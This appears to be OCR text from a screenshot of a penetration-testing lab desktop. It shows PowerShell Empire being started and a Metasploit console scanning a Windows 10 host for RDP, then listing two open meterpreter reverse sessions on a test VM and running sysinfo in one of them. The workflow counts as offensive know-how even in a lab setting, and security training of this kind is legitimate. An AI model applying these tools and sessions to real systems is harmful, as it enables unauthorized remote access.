 *Untitled 1 - Mousepad
Remmina Remote Deskt...
starkiller
msfconsole
10:21 AM
msfconsole
sudo powershell-empire server
sudo powershell-empire client
msfconsole
RDP_CLIENT_IP => 192.168.2.21
msf6 auxiliary(scanner/rdp/rdp_scanner) > run
[*] 192.168.2.109:3389    - Detected RDP on 192.168.2.109:3389    (Windows version: 10.0.17763) (Requires NLA: No)
[*] 192.168.2.109:3389    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/rdp/rdp_scanner) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x64/windows  MSEDGEWIN10\IEUser @ MSEDGEWIN10  192.168.2.21:8080 -> 127.0.0.1 (192.168.2.109)
2         meterpreter x64/windows  MSEDGEWIN10\IEUser @ MSEDGEWIN10  192.168.2.21:4444 -> 192.168.2.109:50052 (192.168.2.1
09)
msf6 auxiliary(scanner/rdp/rdp_scanner) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 3
Meterpreter     : x64/windows
meterpreter > _